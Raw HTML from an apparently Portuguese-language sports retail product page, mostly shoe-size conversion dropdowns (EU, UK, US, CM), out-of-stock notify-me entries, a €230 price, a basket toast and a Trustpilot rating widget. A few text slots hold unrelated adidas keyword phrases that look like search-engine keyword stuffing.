<a class="dropdown-item detail-dropdown__item is-disabled js-detail-size-no-item btn-lh-2 js-detail-size-item f-analytics--size-item ga-detail-size mx-2" href="javascript:" data-value="1526" data-target="#let-me-know" data-toggle="modal"><div class="row flex-nowrap m-0 ">
<div class="col col-selected text-left pr-0 pl-4 font-weight-normal"> 39⅓ <span class="detail-dropdown__helper mt-1 font-weight-light"> EU</span>
</div>
<div class="col-7 no-display d-flex align-items-center text-wrap font-size-90 pr-4">
<img src="https://i1.t4s.cz/galleries/8/285189.png" alt="E-mail" class="mr-2 mb-1" width="15" height="15"> Façam-me saber </div>
</div></a><a class="dropdown-item detail-dropdown__item is-disabled js-detail-size-no-item btn-lh-2 js-detail-size-item f-analytics--size-item ga-detail-size mx-2" href="javascript:" data-value="1527" data-target="#let-me-know" data-toggle="modal"><div class="row flex-nowrap m-0 ">
<div class="col col-selected text-left pr-0 pl-4 font-weight-normal"> 40 <span class="detail-dropdown__helper mt-1 font-weight-light"> EU</span>
</div>
<div class="col-7 no-display d-flex align-items-center text-wrap font-size-90 pr-4">
<img src="https://i1.t4s.cz/galleries/8/285189.png" alt="E-mail" class="mr-2 mb-1" width="15" height="15"> Façam-me saber </div>
</div></a><a class="dropdown-item detail-dropdown__item is-disabled js-detail-size-no-item btn-lh-2 js-detail-size-item f-analytics--size-item ga-detail-size mx-2" href="javascript:" data-value="1528" data-target="#let-me-know" data-toggle="modal"><div class="row flex-nowrap m-0 ">
<div class="col col-selected text-left pr-0 pl-4 font-weight-normal"> 40⅔ <span class="detail-dropdown__helper mt-1 font-weight-light"> EU</span>
</div>
<div class="col-7 no-display d-flex align-items-center text-wrap font-size-90 pr-4">
<img src="https://i1.t4s.cz/galleries/8/285189.png" alt="E-mail" class="mr-2 mb-1" width="15" height="15"> Façam-me saber </div>
</div></a><a class="dropdown-item detail-dropdown__item is-disabled js-detail-size-no-item btn-lh-2 js-detail-size-item f-analytics--size-item ga-detail-size mx-2" href="javascript:" data-value="1529" data-target="#let-me-know" data-toggle="modal"><div class="row flex-nowrap m-0 ">
<div class="col col-selected text-left pr-0 pl-4 font-weight-normal"> 41⅓ <span class="detail-dropdown__helper mt-1 font-weight-light"> EU</span>
</div>
<div class="col-7 no-display d-flex align-items-center text-wrap font-size-90 pr-4">
<img src="https://i1.t4s.cz/galleries/8/285189.png" alt="E-mail" class="mr-2 mb-1" width="15" height="15"> Façam-me saber </div>
</div></a><a class="dropdown-item detail-dropdown__item is-disabled js-detail-size-no-item btn-lh-2 js-detail-size-item f-analytics--size-item ga-detail-size mx-2" href="javascript:" data-value="1530" data-target="#let-me-know" data-toggle="modal"><div class="row flex-nowrap m-0 ">
<div class="col col-selected text-left pr-0 pl-4 font-weight-normal"> 42 <span class="detail-dropdown__helper mt-1 font-weight-light"> EU</span>
</div>
<div class="col-7 no-display d-flex align-items-center text-wrap font-size-90 pr-4">
<img src="https://i1.t4s.cz/galleries/8/285189.png" alt="E-mail" class="mr-2 mb-1" width="15" height="15"> Façam-me saber </div>
</div></a><a class="dropdown-item detail-dropdown__item is-disabled js-detail-size-no-item btn-lh-2 js-detail-size-item f-analytics--size-item ga-detail-size mx-2" href="javascript:" data-value="1531" data-target="#let-me-know" data-toggle="modal"><div class="row flex-nowrap m-0 ">
<div class="col col-selected text-left pr-0 pl-4 font-weight-normal"> 42⅔ <span class="detail-dropdown__helper mt-1 font-weight-light"> EU</span>
</div>
<div class="col-7 no-display d-flex align-items-center text-wrap font-size-90 pr-4">
<img src="https://i1.t4s.cz/galleries/8/285189.png" alt="E-mail" class="mr-2 mb-1" width="15" height="15"> Façam-me saber </div>
</div></a><a class="dropdown-item detail-dropdown__item is-disabled js-detail-size-no-item btn-lh-2 js-detail-size-item f-analytics--size-item ga-detail-size mx-2" href="javascript:" data-value="1532" data-target="#let-me-know" data-toggle="modal"><div class="row flex-nowrap m-0 ">
<div class="col col-selected text-left pr-0 pl-4 font-weight-normal"> 43⅓ <span class="detail-dropdown__helper mt-1 font-weight-light"> EU</span>
</div>
<div class="col-7 no-display d-flex align-items-center text-wrap font-size-90 pr-4">
<img src="https://i1.t4s.cz/galleries/8/285189.png" alt="E-mail" class="mr-2 mb-1" width="15" height="15"> Façam-me saber </div>
</div></a><a class="dropdown-item detail-dropdown__item is-disabled js-detail-size-no-item btn-lh-2 js-detail-size-item f-analytics--size-item ga-detail-size mx-2" href="javascript:" data-value="1533" data-target="#let-me-know" data-toggle="modal"><div class="row flex-nowrap m-0 ">
<div class="col col-selected text-left pr-0 pl-4 font-weight-normal"> 44 <span class="detail-dropdown__helper mt-1 font-weight-light"> EU</span>
</div>
<div class="col-7 no-display d-flex align-items-center text-wrap font-size-90 pr-4">
<img src="https://i1.t4s.cz/galleries/8/285189.png" alt="E-mail" class="mr-2 mb-1" width="15" height="15"> Façam-me saber </div>
</div></a><a class="dropdown-item detail-dropdown__item is-disabled js-detail-size-no-item btn-lh-2 js-detail-size-item f-analytics--size-item ga-detail-size mx-2" href="javascript:" data-value="1534" data-target="#let-me-know" data-toggle="modal"><div class="row flex-nowrap m-0 ">
<div class="col col-selected text-left pr-0 pl-4 font-weight-normal"> 44⅔ <span class="detail-dropdown__helper mt-1 font-weight-light"> EU</span>
</div>
<div class="col-7 no-display d-flex align-items-center text-wrap font-size-90 pr-4">
<img src="https://i1.t4s.cz/galleries/8/285189.png" alt="E-mail" class="mr-2 mb-1" width="15" height="15"> Façam-me saber </div>
</div></a><a class="dropdown-item detail-dropdown__item is-disabled js-detail-size-no-item btn-lh-2 js-detail-size-item f-analytics--size-item ga-detail-size mx-2" href="javascript:" data-value="1535" data-target="#let-me-know" data-toggle="modal"><div class="row flex-nowrap m-0 ">
<div class="col col-selected text-left pr-0 pl-4 font-weight-normal"> 45⅓ <span class="detail-dropdown__helper mt-1 font-weight-light"> EU</span>
</div>
<div class="col-7 no-display d-flex align-items-center text-wrap font-size-90 pr-4">
<img src="https://i1.t4s.cz/galleries/8/285189.png" alt="E-mail" class="mr-2 mb-1" width="15" height="15"> Façam-me saber </div>
</div></a><a class="dropdown-item detail-dropdown__item is-disabled js-detail-size-no-item btn-lh-2 js-detail-size-item f-analytics--size-item ga-detail-size mx-2" href="javascript:" data-value="1536" data-target="#let-me-know" data-toggle="modal"><div class="row flex-nowrap m-0 ">
<div class="col col-selected text-left pr-0 pl-4 font-weight-normal"> 46 <span class="detail-dropdown__helper mt-1 font-weight-light"> EU</span>
</div>
<div class="col-7 no-display d-flex align-items-center text-wrap font-size-90 pr-4">
<img src="https://i1.t4s.cz/galleries/8/285189.png" alt="E-mail" class="mr-2 mb-1" width="15" height="15"> Façam-me saber </div>
</div></a><a class="dropdown-item detail-dropdown__item is-disabled js-detail-size-no-item btn-lh-2 js-detail-size-item f-analytics--size-item ga-detail-size mx-2" href="javascript:" data-value="1537" data-target="#let-me-know" data-toggle="modal"><div class="row flex-nowrap m-0 ">
<div class="col col-selected text-left pr-0 pl-4 font-weight-normal"> 46⅔ <span class="detail-dropdown__helper mt-1 font-weight-light"> EU</span>
</div>
<div class="col-7 no-display d-flex align-items-center text-wrap font-size-90 pr-4">
<img src="https://i1.t4s.cz/galleries/8/285189.png" alt="E-mail" class="mr-2 mb-1" width="15" height="15"> Façam-me saber </div>
</div></a><a class="dropdown-item detail-dropdown__item is-disabled js-detail-size-no-item btn-lh-2 js-detail-size-item f-analytics--size-item ga-detail-size mx-2" href="javascript:" data-value="1538" data-target="#let-me-know" data-toggle="modal"><div class="row flex-nowrap m-0 ">
<div class="col col-selected text-left pr-0 pl-4 font-weight-normal"> 47⅓ <span class="detail-dropdown__helper mt-1 font-weight-light"> EU</span>
</div>
<div class="col-7 no-display d-flex align-items-center text-wrap font-size-90 pr-4">
<img src="https://i1.t4s.cz/galleries/8/285189.png" alt="E-mail" class="mr-2 mb-1" width="15" height="15"> Façam-me saber </div>
</div></a><a class="dropdown-item detail-dropdown__item is-disabled js-detail-size-no-item btn-lh-2 js-detail-size-item f-analytics--size-item ga-detail-size mx-2" href="javascript:" data-value="1539" data-target="#let-me-know" data-toggle="modal"><div class="row flex-nowrap m-0 ">
<div class="col col-selected text-left pr-0 pl-4 font-weight-normal"> 48 <span class="detail-dropdown__helper mt-1 font-weight-light"> EU</span>
</div>
<div class="col-7 no-display d-flex align-items-center text-wrap font-size-90 pr-4">
<img src="https://i1.t4s.cz/galleries/8/285189.png" alt="E-mail" class="mr-2 mb-1" width="15" height="15"> Façam-me saber </div>
</div></a><a class="dropdown-item detail-dropdown__item is-disabled js-detail-size-no-item btn-lh-2 js-detail-size-item f-analytics--size-item ga-detail-size mx-2" href="javascript:" data-value="1540" data-target="#let-me-know" data-toggle="modal"><div class="row flex-nowrap m-0 ">
<div class="col col-selected text-left pr-0 pl-4 font-weight-normal"> 48⅔ <span class="detail-dropdown__helper mt-1 font-weight-light"> EU</span>
</div>
<div class="col-7 no-display d-flex align-items-center text-wrap font-size-90 pr-4">
<img src="https://i1.t4s.cz/galleries/8/285189.png" alt="E-mail" class="mr-2 mb-1" width="15" height="15"> Façam-me saber </div>
</div></a>
</div>
<div id="choose-size-list-uk-us-cm" class="detail-dropdown-list our-scrollbar detail-dropdown-list-table transition-none d-none" data-parent="#detail-dropdown-accordion">
<a class="dropdown-item detail-dropdown__item is-disabled js-detail-size-no-item btn-lh-2 js-detail-size-item f-analytics--size-item ga-detail-size mx-2" href="javascript:" data-value="1526" data-target="#let-me-know" data-toggle="modal"><div class="row flex-nowrap m-0 ">
<div class="col text-left pl-4 pr-0"> 39⅓<span class="detail-dropdown__helper"> EU</span>
</div>
<div class="col text-left pl-4 pr-0"> 6<span class="detail-dropdown__helper"> UK</span>
</div>
<div class="col text-left pl-4 pr-0"> 6½<span class="detail-dropdown__helper"> US</span>
</div>
<div class="col text-left pl-4 pr-0"> 24,2<span class="detail-dropdown__helper"> CM</span>
</div>
</div></a><a class="dropdown-item detail-dropdown__item is-disabled js-detail-size-no-item btn-lh-2 js-detail-size-item f-analytics--size-item ga-detail-size mx-2" href="javascript:" data-value="1527" data-target="#let-me-know" data-toggle="modal"><div class="row flex-nowrap m-0 ">
<div class="col text-left pl-4 pr-0"> 40<span class="detail-dropdown__helper"> EU</span>
</div>
<div class="col text-left pl-4 pr-0"> 6½<span class="detail-dropdown__helper"> UK</span>
</div>
<div class="col text-left pl-4 pr-0"> 7<span class="detail-dropdown__helper"> US</span>
</div>
<div class="col text-left pl-4 pr-0"> 24,6<span class="detail-dropdown__helper"> CM</span>
</div>
</div></a><a class="dropdown-item detail-dropdown__item is-disabled js-detail-size-no-item btn-lh-2 js-detail-size-item f-analytics--size-item ga-detail-size mx-2" href="javascript:" data-value="1528" data-target="#let-me-know" data-toggle="modal"><div class="row flex-nowrap m-0 ">
<div class="col text-left pl-4 pr-0"> 40⅔<span class="detail-dropdown__helper"> EU</span>
</div>
<div class="col text-left pl-4 pr-0"> 7<span class="detail-dropdown__helper"> UK</span>
</div>
<div class="col text-left pl-4 pr-0"> 7½<span class="detail-dropdown__helper"> US</span>
</div>
<div class="col text-left pl-4 pr-0"> 25<span class="detail-dropdown__helper"> CM</span>
</div>
</div></a><a class="dropdown-item detail-dropdown__item is-disabled js-detail-size-no-item btn-lh-2 js-detail-size-item f-analytics--size-item ga-detail-size mx-2" href="javascript:" data-value="1529" data-target="#let-me-know" data-toggle="modal"><div class="row flex-nowrap m-0 ">
<div class="col text-left pl-4 pr-0"> 41⅓<span class="detail-dropdown__helper"> EU</span>
</div>
<div class="col text-left pl-4 pr-0"> 7½<span class="detail-dropdown__helper"> UK</span>
</div>
<div class="col text-left pl-4 pr-0"> 8<span class="detail-dropdown__helper"> US</span>
</div>
<div class="col text-left pl-4 pr-0"> 25½<span class="detail-dropdown__helper"> CM</span>
</div>
</div></a><a class="dropdown-item detail-dropdown__item is-disabled js-detail-size-no-item btn-lh-2 js-detail-size-item f-analytics--size-item ga-detail-size mx-2" href="javascript:" data-value="1530" data-target="#let-me-know" data-toggle="modal"><div class="row flex-nowrap m-0 ">
<div class="col text-left pl-4 pr-0"> 42<span class="detail-dropdown__helper"> EU</span>
</div>
<div class="col text-left pl-4 pr-0"> 8<span class="detail-dropdown__helper"> UK</span>
</div>
<div class="col text-left pl-4 pr-0"> 8½<span class="detail-dropdown__helper"> US</span>
</div>
<div class="col text-left pl-4 pr-0"> 25,9<span class="detail-dropdown__helper"> CM</span>
</div>
</div></a><a class="dropdown-item detail-dropdown__item is-disabled js-detail-size-no-item btn-lh-2 js-detail-size-item f-analytics--size-item ga-detail-size mx-2" href="javascript:" data-value="1531" data-target="#let-me-know" data-toggle="modal"><div class="row flex-nowrap m-0 ">
<div class="col text-left pl-4 pr-0"> 42⅔<span class="detail-dropdown__helper"> EU</span>
</div>
<div class="col text-left pl-4 pr-0"> 8½<span class="detail-dropdown__helper"> UK</span>
</div>
<div class="col text-left pl-4 pr-0"> 9<span class="detail-dropdown__helper"> US</span>
</div>
<div class="col text-left pl-4 pr-0"> 26⅓<span class="detail-dropdown__helper"> CM</span>
</div>
</div></a><a class="dropdown-item detail-dropdown__item is-disabled js-detail-size-no-item btn-lh-2 js-detail-size-item f-analytics--size-item ga-detail-size mx-2" href="javascript:" data-value="1532" data-target="#let-me-know" data-toggle="modal"><div class="row flex-nowrap m-0 ">
<div class="col text-left pl-4 pr-0"> 43⅓<span class="detail-dropdown__helper"> EU</span>
</div>
<div class="col text-left pl-4 pr-0"> 9<span class="detail-dropdown__helper"> UK</span>
</div>
<div class="col text-left pl-4 pr-0"> 9½<span class="detail-dropdown__helper"> US</span>
</div>
<div class="col text-left pl-4 pr-0"> 26⅔<span class="detail-dropdown__helper"> CM</span>
</div>
</div></a><a class="dropdown-item detail-dropdown__item is-disabled js-detail-size-no-item btn-lh-2 js-detail-size-item f-analytics--size-item ga-detail-size mx-2" href="javascript:" data-value="1533" data-target="#let-me-know" data-toggle="modal"><div class="row flex-nowrap m-0 ">
<div class="col text-left pl-4 pr-0"> 44<span class="detail-dropdown__helper"> EU</span>
</div>
<div class="col text-left pl-4 pr-0"> 9½<span class="detail-dropdown__helper"> UK</span>
</div>
<div class="col text-left pl-4 pr-0"> 10<span class="detail-dropdown__helper"> US</span>
</div>
<div class="col text-left pl-4 pr-0"> 27,1<span class="detail-dropdown__helper"> CM</span>
</div>
</div></a><a class="dropdown-item detail-dropdown__item is-disabled js-detail-size-no-item btn-lh-2 js-detail-size-item f-analytics--size-item ga-detail-size mx-2" href="javascript:" data-value="1534" data-target="#let-me-know" data-toggle="modal"><div class="row flex-nowrap m-0 ">
<div class="col text-left pl-4 pr-0"> 44⅔<span class="detail-dropdown__helper"> EU</span>
</div>
<div class="col text-left pl-4 pr-0"> 10<span class="detail-dropdown__helper"> UK</span>
</div>
<div class="col text-left pl-4 pr-0"> 10½<span class="detail-dropdown__helper"> US</span>
</div>
<div class="col text-left pl-4 pr-0"> 27½<span class="detail-dropdown__helper"> CM</span>
</div>
</div></a><a class="dropdown-item detail-dropdown__item is-disabled js-detail-size-no-item btn-lh-2 js-detail-size-item f-analytics--size-item ga-detail-size mx-2" href="javascript:" data-value="1535" data-target="#let-me-know" data-toggle="modal"><div class="row flex-nowrap m-0 ">
<div class="col text-left pl-4 pr-0"> 45⅓<span class="detail-dropdown__helper"> EU</span>
</div>
<div class="col text-left pl-4 pr-0"> 10½<span class="detail-dropdown__helper"> UK</span>
</div>
<div class="col text-left pl-4 pr-0"> 11<span class="detail-dropdown__helper"> US</span>
</div>
<div class="col text-left pl-4 pr-0"> 28<span class="detail-dropdown__helper"> CM</span>
</div>
</div></a><a class="dropdown-item detail-dropdown__item is-disabled js-detail-size-no-item btn-lh-2 js-detail-size-item f-analytics--size-item ga-detail-size mx-2" href="javascript:" data-value="1536" data-target="#let-me-know" data-toggle="modal"><div class="row flex-nowrap m-0 ">
<div class="col text-left pl-4 pr-0"> 46<span class="detail-dropdown__helper"> EU</span>
</div>
<div class="col text-left pl-4 pr-0"> 11<span class="detail-dropdown__helper"> UK</span>
</div>
<div class="col text-left pl-4 pr-0"> 11½<span class="detail-dropdown__helper"> US</span>
</div>
<div class="col text-left pl-4 pr-0"> 28,4<span class="detail-dropdown__helper"> CM</span>
</div>
</div></a><a class="dropdown-item detail-dropdown__item is-disabled js-detail-size-no-item btn-lh-2 js-detail-size-item f-analytics--size-item ga-detail-size mx-2" href="javascript:" data-value="1537" data-target="#let-me-know" data-toggle="modal"><div class="row flex-nowrap m-0 ">
<div class="col text-left pl-4 pr-0"> 46⅔<span class="detail-dropdown__helper"> EU</span>
</div>
<div class="col text-left pl-4 pr-0"> 11½<span class="detail-dropdown__helper"> UK</span>
</div>
<div class="col text-left pl-4 pr-0"> 12<span class="detail-dropdown__helper"> US</span>
</div>
<div class="col text-left pl-4 pr-0"> 28,8<span class="detail-dropdown__helper"> CM</span>
</div>
</div></a><a class="dropdown-item detail-dropdown__item is-disabled js-detail-size-no-item btn-lh-2 js-detail-size-item f-analytics--size-item ga-detail-size mx-2" href="javascript:" data-value="1538" data-target="#let-me-know" data-toggle="modal"><div class="row flex-nowrap m-0 ">
<div class="col text-left pl-4 pr-0"> 47⅓<span class="detail-dropdown__helper"> EU</span>
</div>
<div class="col text-left pl-4 pr-0"> 12<span class="detail-dropdown__helper"> UK</span>
</div>
<div class="col text-left pl-4 pr-0"> 12½<span class="detail-dropdown__helper"> US</span>
</div>
<div class="col text-left pl-4 pr-0"> 29⅓<span class="detail-dropdown__helper"> CM</span>
</div>
</div></a><a class="dropdown-item detail-dropdown__item is-disabled js-detail-size-no-item btn-lh-2 js-detail-size-item f-analytics--size-item ga-detail-size mx-2" href="javascript:" data-value="1539" data-target="#let-me-know" data-toggle="modal"><div class="row flex-nowrap m-0 ">
<div class="col text-left pl-4 pr-0"> 48<span class="detail-dropdown__helper"> EU</span>
</div>
<div class="col text-left pl-4 pr-0"> 12½<span class="detail-dropdown__helper"> UK</span>
</div>
<div class="col text-left pl-4 pr-0"> 13<span class="detail-dropdown__helper"> US</span>
</div>
<div class="col text-left pl-4 pr-0"> 29⅔<span class="detail-dropdown__helper"> CM</span>
</div>
</div></a><a class="dropdown-item detail-dropdown__item is-disabled js-detail-size-no-item btn-lh-2 js-detail-size-item f-analytics--size-item ga-detail-size mx-2" href="javascript:" data-value="1540" data-target="#let-me-know" data-toggle="modal"><div class="row flex-nowrap m-0 ">
<div class="col text-left pl-4 pr-0"> 48⅔<span class="detail-dropdown__helper"> EU</span>
</div>
<div class="col text-left pl-4 pr-0"> 13<span class="detail-dropdown__helper"> UK</span>
</div>
<div class="col text-left pl-4 pr-0"> 13½<span class="detail-dropdown__helper"> US</span>
</div>
<div class="col text-left pl-4 pr-0"> 30,1<span class="detail-dropdown__helper"> CM</span>
</div>
</div></a>
</div>
</div>
</div></div>
<div class="form-group"><select name="detail_size" id="js-detail-select-size" required="required" data-nette-rules='[{"op":":filled","msg":"cz5437 adidas running shoes for kids"}]' class="no-js js-detail-dropdown__select custom-select"><option value="" disabled hidden selected>cz5437 adidas running shoes for kids</option></select></div>
<div class="mt-4 d-none d-lg-block mb-2">
<link itemprop="availability" href="http://schema.org/OutOfStock">
<div>
<span class="js-pdp-price h3 font-weight-bold">€230,00</span><small class="ml-1">com IVA</small>
</div>
</div>
<div class="toast-me toast-delivery" data-type="product" data-link="/basket/show" data-img="https://i1.t4s.cz/products/if5447/adidas-copa-pure-2-elite-fg-700704-if5447-120.webp" data-svg="delivery" data-delay="20000"><div class="row">
<div class="col-12 text-center">
<strong class="mb-1"><i class="svg-icon mr-2"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 512 512"><path d="M504 256a248 248 0 11-496 0 248 248 0 01496 0zM227 387l184-184c7-6 7-16 0-22l-22-23c-7-6-17-6-23 0L216 308l-70-70c-6-6-16-6-23 0l-22 23c-7 6-7 16 0 22l104 104c6 7 16 7 22 0z"></path></svg></i> Produto adicionado ao cesto </strong><br>
</div>
<div class="col-12"><div class="btn btn-shop btn-sm mt-2 btn-block">adidas bb1095 women boots <i class="svg-icon ml-2"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 448 512"><path fill="currentColor" d="M311.03 131.515l-7.071 7.07c-4.686 4.686-4.686 12.284 0 16.971L387.887 239H12c-6.627 0-12 5.373-12 12v10c0 6.627 5.373 12 12 12h375.887l-83.928 83.444c-4.686 4.686-4.686 12.284 0 16.971l7.071 7.07c4.686 4.686 12.284 4.686 16.97 0l116.485-116c4.686-4.686 4.686-12.284 0-16.971L328 131.515c-4.686-4.687-12.284-4.687-16.97 0z"></path></svg></i>
</div></div>
</div></div>
<a rel="nofollow" href="https://www.trustpilot.com/review/www.11teamsports.com?languages=pt" target="_blank" class="trustpilot-widget-pdp trustpilot d-flex align-items-center justify-content-center"><div class="trustpilot-customerinfo font-em-125"><strong>Excelente</strong></div>
<div class="trustpilot-trustscore-reviews"> 4.4 de 5 </div>
<div class="svg-icon trustpilot-logo font-em-15"><svg width="94" height="24" viewbox="0 0 94 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M24.7061 8.50488H34.2158V10.346H30.4714V20.7248H28.4191V10.346H24.6904L24.7061 8.50488ZM33.8084 11.8776H35.5631V13.5884H35.5944C35.6571 13.344 35.7668 13.1159 35.9234 12.8878C36.0801 12.6597 36.2681 12.4479 36.5031 12.2686C36.7224 12.0731 36.9731 11.9265 37.2551 11.8124C37.5214 11.6984 37.8034 11.6332 38.0854 11.6332C38.3048 11.6332 38.4614 11.6495 38.5398 11.6495C38.6181 11.6658 38.7121 11.6821 38.7904 11.6821V13.5558C38.6651 13.5232 38.5241 13.5069 38.3831 13.4906C38.2421 13.4743 38.1168 13.458 37.9758 13.458C37.6624 13.458 37.3648 13.5232 37.0828 13.6536C36.8008 13.7839 36.5658 13.9794 36.3464 14.2238C36.1428 14.4845 35.9704 14.7941 35.8451 15.1688C35.7198 15.5436 35.6571 15.9835 35.6571 16.4723V20.676H33.7771L33.8084 11.8776ZM47.4071 20.7248H45.5584V19.4865H45.5271C45.2921 19.9428 44.9474 20.2849 44.4931 20.5619C44.0388 20.8389 43.5688 20.9692 43.0988 20.9692C41.9864 20.9692 41.1718 20.6922 40.6704 20.1057C40.1691 19.5354 39.9184 18.6556 39.9184 17.4988V11.8776H41.7984V17.3033C41.7984 18.0853 41.9394 18.6393 42.2371 18.9489C42.5191 19.2747 42.9264 19.4377 43.4434 19.4377C43.8351 19.4377 44.1641 19.3725 44.4304 19.2421C44.6968 19.1118 44.9161 18.9489 45.0728 18.7371C45.2451 18.5252 45.3548 18.2645 45.4331 17.9713C45.5114 17.678 45.5428 17.3521 45.5428 17.01V11.8776H47.4228V20.7248H47.4071ZM50.6031 17.8898C50.6658 18.4601 50.8694 18.8511 51.2298 19.0955C51.5901 19.3236 52.0288 19.4377 52.5301 19.4377C52.7024 19.4377 52.9061 19.4214 53.1254 19.3888C53.3448 19.3562 53.5641 19.3073 53.7521 19.2259C53.9558 19.1444 54.1124 19.0303 54.2378 18.8674C54.3631 18.7045 54.4258 18.509 54.4101 18.2646C54.3944 18.0202 54.3161 17.8083 54.1438 17.6454C53.9714 17.4825 53.7678 17.3684 53.5171 17.2544C53.2664 17.1566 52.9688 17.0751 52.6398 17.01C52.3108 16.9448 51.9818 16.8633 51.6371 16.7819C51.2924 16.7004 50.9478 16.6026 50.6188 16.4886C50.2898 16.3745 50.0078 16.2279 49.7414 16.0161C49.4908 15.8206 49.2714 15.5762 49.1304 15.2666C48.9738 14.957 48.8954 14.5986 48.8954 14.1424C48.8954 13.6536 49.0051 13.2625 49.2401 12.9366C49.4594 12.6108 49.7571 12.3501 50.1018 12.1546C50.4464 11.9591 50.8381 11.8124 51.2611 11.7309C51.6841 11.6495 52.0914 11.6169 52.4674 11.6169C52.9061 11.6169 53.3291 11.6658 53.7208 11.7635C54.1124 11.8613 54.4884 12.0079 54.8018 12.236C55.1308 12.4479 55.3971 12.7411 55.6008 13.0833C55.8201 13.4254 55.9454 13.8491 56.0081 14.3379H54.0498C53.9558 13.8654 53.7521 13.5558 53.4388 13.3929C53.1098 13.2299 52.7494 13.1485 52.3264 13.1485C52.2011 13.1485 52.0288 13.1648 51.8564 13.181C51.6684 13.2136 51.5118 13.2462 51.3394 13.3114C51.1828 13.3766 51.0418 13.4743 50.9321 13.5884C50.8224 13.7024 50.7598 13.8654 50.7598 14.0609C50.7598 14.3053 50.8381 14.4845 50.9948 14.6311C51.1514 14.7778 51.3551 14.8918 51.6214 15.0059C51.8721 15.1037 52.1698 15.1851 52.4988 15.2503C52.8278 15.3155 53.1724 15.3969 53.5171 15.4784C53.8618 15.5599 54.1908 15.6576 54.5198 15.7717C54.8488 15.8857 55.1464 16.0324 55.3971 16.2442C55.6478 16.4397 55.8671 16.6841 56.0238 16.9774C56.1804 17.2707 56.2588 17.6454 56.2588 18.069C56.2588 18.5904 56.1491 19.0303 55.9141 19.4051C55.6791 19.7635 55.3814 20.0731 55.0211 20.3012C54.6608 20.5293 54.2378 20.6923 53.7991 20.8063C53.3448 20.9041 52.9061 20.9692 52.4674 20.9692C51.9348 20.9692 51.4334 20.9041 50.9791 20.7737C50.5248 20.6434 50.1174 20.4478 49.7884 20.2035C49.4594 19.9428 49.1931 19.6332 49.0051 19.2421C48.8171 18.8674 48.7074 18.4112 48.6918 17.8735H50.5874V17.8898H50.6031ZM56.7914 11.8776H58.2171V9.20549H60.0971V11.8613H61.7891V13.3114H60.0971V18.0364C60.0971 18.2483 60.1128 18.4112 60.1284 18.5741C60.1441 18.7208 60.1911 18.8511 60.2381 18.9489C60.3008 19.0466 60.3948 19.1281 60.5044 19.177C60.6298 19.2259 60.7864 19.2584 61.0058 19.2584C61.1311 19.2584 61.2721 19.2584 61.3974 19.2421C61.5228 19.2259 61.6638 19.2096 61.7891 19.177V20.6922C61.5854 20.7248 61.3818 20.7411 61.1781 20.7574C60.9744 20.79 60.7864 20.79 60.5671 20.79C60.0658 20.79 59.6741 20.7411 59.3764 20.6434C59.0788 20.5456 58.8438 20.399 58.6714 20.2197C58.4991 20.0242 58.3894 19.7961 58.3268 19.5191C58.2641 19.2421 58.2328 18.9 58.2171 18.5415V13.3277H56.7914V11.845V11.8776ZM63.1051 11.8776H64.8754V13.0833H64.9068C65.1731 12.5619 65.5334 12.2035 66.0034 11.9753C66.4734 11.7472 66.9748 11.6332 67.5388 11.6332C68.2124 11.6332 68.7921 11.7472 69.2934 12.0079C69.7948 12.2523 70.2021 12.5782 70.5311 13.0181C70.8601 13.4417 71.1108 13.9468 71.2674 14.5171C71.4241 15.0874 71.5181 15.7065 71.5181 16.3419C71.5181 16.9448 71.4398 17.5151 71.2988 18.069C71.1421 18.623 70.9228 19.1281 70.6251 19.5517C70.3274 19.9753 69.9514 20.3175 69.4814 20.5782C69.0114 20.8389 68.4788 20.9692 67.8521 20.9692C67.5858 20.9692 67.3038 20.9366 67.0374 20.8878C66.7711 20.8389 66.5048 20.7574 66.2541 20.6434C66.0034 20.5293 65.7684 20.3827 65.5648 20.2035C65.3454 20.0242 65.1731 19.8124 65.0321 19.5843H65.0008V23.9998H63.1208V11.8776H63.1051ZM69.6694 16.3094C69.6694 15.9183 69.6224 15.5273 69.5128 15.1525C69.4188 14.7778 69.2621 14.4519 69.0584 14.1586C68.8548 13.8654 68.6041 13.6373 68.3221 13.458C68.0244 13.2788 67.6798 13.1973 67.3038 13.1973C66.5204 13.1973 65.9251 13.4743 65.5178 14.0446C65.1261 14.6149 64.9224 15.3806 64.9224 16.3257C64.9224 16.7819 64.9694 17.1892 65.0791 17.5639C65.1888 17.9387 65.3298 18.2645 65.5491 18.5415C65.7528 18.8185 66.0034 19.0303 66.3011 19.1933C66.5988 19.3562 66.9278 19.4377 67.3194 19.4377C67.7581 19.4377 68.1028 19.3399 68.4004 19.1607C68.6981 18.9815 68.9331 18.7371 69.1368 18.4601C69.3248 18.1668 69.4658 17.8409 69.5441 17.4662C69.6224 17.0751 69.6694 16.7004 69.6694 16.3094ZM72.9751 8.50488H74.8551V10.346H72.9751V8.50488ZM72.9751 11.8776H74.8551V20.7248H72.9751V11.8776ZM76.5314 8.50488H78.4114V20.7248H76.5314V8.50488ZM84.1454 20.9692C83.4717 20.9692 82.8608 20.8552 82.3281 20.6108C81.7954 20.3664 81.3568 20.0568 80.9808 19.6495C80.6204 19.2421 80.3384 18.7371 80.1504 18.1668C79.9624 17.5965 79.8528 16.9611 79.8528 16.2931C79.8528 15.625 79.9467 15.0059 80.1504 14.4356C80.3384 13.8654 80.6204 13.3766 80.9808 12.9529C81.3411 12.5456 81.7954 12.2197 82.3281 11.9916C82.8608 11.7635 83.4717 11.6332 84.1454 11.6332C84.8191 11.6332 85.4301 11.7472 85.9628 11.9916C86.4954 12.2197 86.9341 12.5456 87.3101 12.9529C87.6704 13.3603 87.9524 13.8654 88.1404 14.4356C88.3284 15.0059 88.4381 15.625 88.4381 16.2931C88.4381 16.9774 88.3441 17.5965 88.1404 18.1668C87.9367 18.7371 87.6704 19.2259 87.3101 19.6495C86.9497 20.0568 86.4954 20.3827 85.9628 20.6108C85.4301 20.8389 84.8347 20.9692 84.1454 20.9692ZM84.1454 19.4214C84.5527 19.4214 84.9287 19.3236 85.2264 19.1444C85.5397 18.9652 85.7747 18.7208 85.9784 18.4275C86.1821 18.1342 86.3231 17.792 86.4171 17.4336C86.5111 17.0588 86.5581 16.6841 86.5581 16.2931C86.5581 15.9183 86.5111 15.5436 86.4171 15.1688C86.3231 14.7941 86.1821 14.4682 85.9784 14.1749C85.7747 13.8817 85.5241 13.6536 85.2264 13.4743C84.9131 13.2951 84.5527 13.1973 84.1454 13.1973C83.7381 13.1973 83.3621 13.2951 83.0644 13.4743C82.7511 13.6536 82.5161 13.898 